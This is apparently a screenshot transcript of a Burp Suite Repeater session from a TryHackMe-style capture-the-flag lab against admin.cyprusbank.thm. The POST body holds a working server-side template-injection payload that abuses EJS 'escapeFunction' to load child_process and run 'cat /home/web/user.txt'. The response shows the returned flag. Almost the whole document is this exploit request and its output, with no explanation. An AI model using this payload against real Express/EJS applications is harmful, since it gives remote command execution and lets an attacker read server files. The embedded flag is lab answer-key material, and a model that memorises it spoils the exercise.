 Burp Suite Community Edition v2024.10.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
2 × +
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 POST /settings HTTP/1.1
2 Host: admin.cyprusbank.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,imag
e/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 192
9 Origin: http://admin.cyprusbank.thm
10 Connection: keep-alive
11 Referer: http://admin.cyprusbank.thm/settings
12 Cookie: connect.sid=
s%3ALcJB6nJLjh1NeIGWpFz49swIpfGJXR8R.EyVyZOfR52Ro6WlBcwRZdWSP5adlNC%2F0dEDG2gsD3dw
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 name=asdasd&settings[view options][client]=true&settings[view
options][escapeFunction]=1;return
global.process.mainModule.constructor._load('child_process').execSync('cat
/home/web/user.txt');
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Tue, 14 Jan 2025 14:50:13 GMT
4 Content-Type: application/octet-stream
5 Content-Length: 35
6 Connection: keep-alive
7 X-Powered-By: Express
8 ETag: W/"23-z1DxqL31LCz7tQvLzBlhXaCjuFI"
9
10 THM{4lways_upd4te_uR_d3p3nd3nc!3s}
11